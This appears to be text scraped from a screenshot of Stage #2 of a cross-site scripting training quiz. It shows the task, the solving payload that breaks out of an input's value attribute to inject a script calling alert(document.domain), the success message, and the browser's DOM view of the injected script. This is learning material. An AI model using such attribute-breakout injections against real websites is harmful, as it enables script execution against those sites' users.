 XSS Challenges
Stage #2
What you have to do:
Inject the following JavaScript command: alert(document.domain);
Hint:
No results for your Query. Try again:
11111"><script>alert(document.domain);</script>
"> Search
Congratulations!! Next stage stage-3.php.
This page was written by yamagata21, inspired by http://blogged-on.de/xss/.
Elements Console Sources Network Performance Memory Application Security Audits
<html>
<head>…</head>
<body>
<div>
<h1>XSS Challenges</h1>
<!-- Cross Site Scripting (XSS) Quiz -->
<h2>Stage #2</h2>
<b>What you have to do:</b>
<br>
"
Inject the following JavaScript command: "
<code>alert(document.domain);</code>
<p>…</p>
<form action="?sid=a594df4edc00af05c42295a437d01c1e32346dd7" method="post">
<hr class="red">
"No results for your Query. Try again: "
<input type="text" name="p1" size="50" value="11111">
<script>alert(document.domain);</script>
""> "
<input type="submit" value="Search">
<hr class="red">
</form>
<span id="msg" style>…</span>
<p></p>
<hr>
"
This page was written by yamagata21,
inspired by "
<a href="http://blogged-on.de/xss/" target="_new">http://blogged-on.de/xss/</a>
".
"
</div>
<!-- Google Analytics / *** THIS IS NOT A TARGET. PLEASE LAY OFF! *** -->
<script type="text/javascript">…</script>
<script src="https://ssl.google-analytics.com/ga.js" type="text/javascript"></script>
<script type="text/javascript">…</script>
<!-- Google Analytics / *** THIS IS NOT A TARGET. PLEASE LAY OFF! *** -->
… </body> == $0
</html>